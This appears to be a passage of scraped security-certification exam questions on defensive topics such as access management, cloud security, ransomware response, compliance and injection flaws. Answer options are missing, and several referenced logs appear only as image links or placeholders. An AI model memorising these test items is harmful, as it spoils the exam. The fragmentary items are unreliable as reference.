• Before the merger is complete, users from both companies should use a single set of usernames and passwords.
• Users in the same departments should have the same set of rights and privileges, but they should have different sets of rights and privileges if they have different IPs.
• Users from Company B should be able to access Company A's available resources.
Which of the following are the BEST solutions? (Select TWO).
A security consultant is designing an infrastructure security solution for a client company that has provided the following requirements:
• Access to critical web services at the edge must be redundant and highly available.
• Secure access services must be resilient to a proprietary zero-day vulnerability in a single component.
• Automated transition of secure access solutions must be able to be triggered by defined events or manually by security operations staff.
Which of the following solutions BEST meets these requirements?
The CI/CD pipeline requires code to have close to zero defects and zero vulnerabilities. The current process for any code releases into production uses two-week Agile sprints. Which of the following would BEST meet the requirement?
An organization is in frequent litigation and has a large number of legal holds. Which of the following types of functionality should the organization's new email system provide?
A mobile administrator is reviewing the following mobile device DHCP logs to ensure the proper mobile settings are applied to managed devices:

Which of the following mobile configuration settings is the mobile administrator verifying?
A company is deploying multiple VPNs to support supplier connections into its extranet applications. The network security standard requires:
• All remote devices to have up-to-date antivirus
• An up-to-date and patched OS
Which of the following technologies should the company deploy to meet its security objectives? (Select TWO)_
A CSP, which wants to compete in the market, has been approaching companies in an attempt to gain business. The CSP is able to provide the same uptime as other CSPs at a markedly reduced cost. Which of the following would be the MOST significant business risk to a company that signs a contract with this CSP?
The Chief Information Security Officer is concerned about the possibility of employees downloading ‘malicious files from the internet and ‘opening them on corporate workstations. Which of the following solutions would be BEST to reduce this risk?
A consultant needs access to a customer's cloud environment. The customer wants to enforce the following engagement requirements:
• All customer data must remain under the control of the customer at all times.
• Third-party access to the customer environment must be controlled by the customer.
• Authentication credentials and access control must be under the customer's control.
Which of the following should the consultant do to ensure all customer requirements are satisfied when accessing the cloud environment?
A security consultant has been asked to identify a simple, secure solution for a small business with a single access point. The solution should have a single SSID and no guest access. The customer
facility is located in a crowded area of town, so there is a high likelihood that several people will come into range every day. The customer has asked that the solution require low administrative overhead
and be resistant to offline password attacks. Which of the following should the security consultant recommend?
A security engineer needs to implement a solution to increase the security posture of user endpoints by providing more visibility and control over local administrator accounts. The endpoint security team is overwhelmed with alerts and wants a solution that has minimal operational burdens. Additionally, the solution must maintain a positive user experience after implementation.
Which of the following is the BEST solution to meet these objectives?
A developer wants to maintain integrity to each module of a program and ensure the code cannot be altered by malicious users.
Which of the following would be BEST for the developer to perform? (Choose two.)
A home automation company just purchased and installed tools for its SOC to enable incident identification and response on software the company develops. The company would like to prioritize defenses against the following attack scenarios:
Unauthorized insertions into application development environments
Authorized insiders making unauthorized changes to environment configurations
Which of the following actions will enable the data feeds needed to detect these types of attacks on development environments? (Choose two.)
While investigating a security event, an analyst finds evidence that a user opened an email attachment from an unknown source. Shortly after the user opened the attachment, a group of servers experienced a large amount of network and resource activity. Upon investigating the servers, the analyst discovers the servers were encrypted by ransomware that is demanding payment within 48 hours or all data will be destroyed. The company has no response plans for ransomware.
Which of the following is the NEXT step the analyst should take after reporting the incident to the management team?
An organization recently experienced a ransomware attack. The security team leader is concerned about the attack reoccurring. However, no further security measures have been implemented.
Which of the following processes can be used to identify potential prevention recommendations?
A security analyst receives an alert from the SIEM regarding unusual activity on an authorized public SSH jump server. To further investigate, the analyst pulls the event logs directly from /var/log/auth.log: graphic.ssh_auth_log.
Which of the following actions would BEST address the potential risks by the activity in the logs?
An organization is considering a BYOD standard to support remote working. The first iteration of the solution will utilize only approved collaboration applications and the ability to move corporate data between those applications. The security team has concerns about the following:
Unstructured data being exfiltrated after an employee leaves the organization
Data being exfiltrated as a result of compromised credentials
Sensitive information in emails being exfiltrated
Which of the following solutions should the security team implement to mitigate the risk of data loss?
A security engineer thinks the development team has been hard-coding sensitive environment variables in its code.
Which of the following would BEST secure the company’s CI/CD pipeline?
An energy company is required to report the average pressure of natural gas used over the past quarter. A PLC sends data to a historian server that creates the required reports.
Which of the following historian server locations will allow the business to get the required reports in an ОТ and IT environment?
An organization’s hunt team thinks a persistent threats exists and already has a foothold in the enterprise network.
Which of the following techniques would be BEST for the hunt team to use to entice the adversary to uncover malicious activity?
A company is preparing to deploy a global service.
Which of the following must the company do to ensure GDPR compliance? (Choose two.)
Device event logs sources from MDM software as follows:

Which of the following security concerns and response actions would BEST address the risks posed by the device in the logs?
A security analyst is concerned that a malicious piece of code was downloaded on a Linux system. After some research, the analyst determines that the suspected piece of code is performing a lot of input/output (I/O) on the disk drive.

Based on the output above, from which of the following process IDs can the analyst begin an investigation?
An organization is implementing a new identity and access management architecture with the following objectives:
Supporting MFA against on-premises infrastructure
Improving the user experience by integrating with SaaS applications
Applying risk-based policies based on location
Performing just-in-time provisioning
Which of the following authentication protocols should the organization implement to support these requirements?
Which of the following are risks associated with vendor lock-in? (Choose two.)
A company created an external application for its customers. A security researcher now reports that the application has a serious LDAP injection vulnerability that could be leveraged to bypass authentication and authorization.
Which of the following actions would BEST resolve the issue? (Choose two.)

An organization is planning for disaster recovery and continuity of operations.
INSTRUCTIONS
Review the following scenarios and instructions. Match each relevant finding to the affected host.
After associating scenario 3 with the appropriate host(s), click the host to select the appropriate corrective action for that finding.
Each finding may be used more than once.
If at any time you would like to bring back the initial state of the simul-ation, please click the Reset All button.
A systems administrator is in the process of hardening the host systems before connecting to the network. The administrator wants to add protection to the boot loader to ensure the hosts are secure before the OS fully boots.
Which of the following would provide the BEST boot loader protection?
A company processes data subject to NDAs with partners that define the processing and storage constraints for the covered data. The agreements currently do not permit moving the covered data to the cloud, and the company would like to renegotiate the terms of the agreements.
Which of the following would MOST likely help the company gain consensus to move the data to the cloud?
An IT administrator is reviewing all the servers in an organization and notices that a server is missing crucial practice against a recent exploit that could gain root access.
Which of the following describes the administrator’s discovery?
A security architect is implementing a web application that uses a database back end. Prior to the production, the architect is concerned about the possibility of XSS attacks and wants to identify security controls that could be put in place to prevent these attacks.
Which of the following sources could the architect consult to address this security concern?
A SOC analyst is reviewing malicious activity on an external, exposed web server. During the investigation, the analyst determines specific traffic is not being logged, and there is no visibility from the WAF for the web application.
Which of the following is the MOST likely cause?
Which of the following terms refers to the delivery of encryption keys to a CASB or a third-party entity?
A university issues badges through a homegrown identity management system to all staff and students. Each week during the summer, temporary summer school students arrive and need to be issued a badge to access minimal campus resources. The security team received a report from an outside auditor indicating the homegrown system is not consistent with best practices in the security field and leaves the institution vulnerable.
Which of the following should the security team recommend FIRST?
A company publishes several APIs for customers and is required to use keys to segregate customer data sets.
Which of the following would be BEST to use to store customer keys?
A company is looking to fortify its cybersecurity defenses and is focusing on its network infrastructure. The solution cannot affect the availability of the company’s services to ensure false positives do not drop legitimate traffic.
Which of the following would satisfy the requirement?
A company has decided to purchase a license for software that is used to operate a mission-critical process. The third-party developer is new to the industry but is delivering what the company needs at this time.
Which of the following BEST describes the reason why utilizing a source code escrow will reduce the operational risk to the company if the third party stops supporting the application?
An organization wants to perform a scan of all its systems against best practice security configurations.
Which of the following SCAP standards, when combined, will enable the organization to view each of the configuration checks in a machine-readable checklist format for fill automation? (Choose two.)
A Chief Information Officer is considering migrating all company data to the cloud to save money on expensive SAN storage.
Which of the following is a security concern that will MOST likely need to be addressed during migration?
An e-commerce company is running a web server on premises, and the resource utilization is usually less than 30%. During the last two holiday seasons, the server experienced performance issues because of too many connections, and several customers were not able to finalize purchase orders. The company is looking to change the server configuration to avoid this kind of performance issue.
Which of the following is the MOST cost-effective solution?
A company plans to build an entirely remote workforce that utilizes a cloud-based infrastructure. The Chief Information Security Officer asks the security engineer to design connectivity to meet the following requirements:
Only users with corporate-owned devices can directly access servers hosted by the cloud provider.
The company can control what SaaS applications each individual user can access.
User browser activity can be monitored.
Which of the following solutions would BEST meet these requirements?
A satellite communications ISP frequently experiences outages and degraded modes of operation over one of its legacy satellite links due to the use of deprecated hardware and software. Three days per week, on average, a contracted company must follow a checklist of 16 different high-latency commands that must be run in serial to restore nominal performance. The ISP wants this process to be automated.
Which of the following techniques would be BEST suited for this requirement?
Which of the following allows computation and analysis of data within a ciphertext without knowledge of the plaintext?
An organization is referencing NIST best practices for BCP creation while reviewing current internal organizational processes for mission-essential items.
Which of the following phases establishes the identification and prioritization of critical systems and functions?
A disaster recovery team learned of several mistakes that were made during the last disaster recovery parallel test. Computational resources ran out at 70% of restoration of critical services.
Which of the following should be modified to prevent the issue from reoccurring?
A company is moving most of its customer-facing production systems to the cloud-facing production systems to the cloud. IaaS is the service model being used. The Chief Executive Officer is concerned about the type of encryption available and requires the solution must have the highest level of security.
Which of the following encryption methods should the cloud security engineer select during the implementation phase?
A company wants to protect its intellectual property from theft. The company has already applied ACLs and DACs.
Which of the following should the company use to prevent data theft?
All staff at a company have started working remotely due to a global pandemic. To transition to remote work, the company has migrated to SaaS collaboration tools. The human resources department wants to use these tools to process sensitive information but is concerned the data could be:
Leaked to the media via printing of the documents
Sent to a personal email address
Accessed and viewed by systems administrators
Uploaded to a file storage site
Which of the following would mitigate the department’s concerns?
Which of the following is the MOST important security objective when applying cryptography to control messages that tell an ICS how much electrical power to output?
A new web server must comply with new secure-by-design principles and PCI DSS. This includes mitigating the risk of an on-path attack. A security analyst is reviewing the following web server configuration:

Which of the following ciphers should the security analyst remove to support the business requirements?
A security engineer estimates the company’s popular web application experiences 100 attempted breaches per day. In the past four years, the company’s data has been breached two times.
Which of the following should the engineer report as the ARO for successful breaches?
A company hired a third party to develop software as part of its strategy to be quicker to market. The company’s policy outlines the following requirements:
https://i.postimg.cc/8P9sB3zx/image.png
The credentials used to publish production software to the container registry should be stored in a secure location.
Access should be restricted to the pipeline service account, without the ability for the third-party developer to read the credentials directly.
Which of the following would be the BEST recommendation for storing and monitoring access to these shared credentials?